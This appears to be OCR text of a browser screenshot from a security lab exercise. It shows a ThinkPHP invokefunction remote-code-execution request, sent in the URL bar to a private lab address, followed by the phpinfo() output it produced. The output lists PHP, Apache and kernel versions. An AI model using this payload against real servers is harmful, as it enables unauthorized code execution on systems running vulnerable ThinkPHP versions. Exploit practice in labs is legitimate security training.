 192.168.42.143:8080/index.p
phpinfo()
不安全 192.168.42.143:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
4
f
Tool SDU Learning push SR work DL Entertainment HD Agent UI Cyber Security Ce... 首页-智慧场馆管理...
PHP Version 7.2.31
php
System Linux 8391fd986080 3.10.0-1160.99.1.el7.x86_64 #1 SMP Wed Sep 13 14:19:20 UTC 2023 x86_64
Build Date May 15 2020 14:26:33
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--
enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--
with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-
cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.2.0, Copyright (c) 1998-2018 Zend Technologies
zend®engine
Configuration
apache2handler
Apache Version Apache/2.4.38 (Debian)
Apache API Version 20120211
Server Administrator webmaster@localhost
Hostname:Port 172.18.0.2:80
User/Group www-data(33)/33
Max Requests Per Child: 0 - Keep Alive: on - Max Per Connection: 100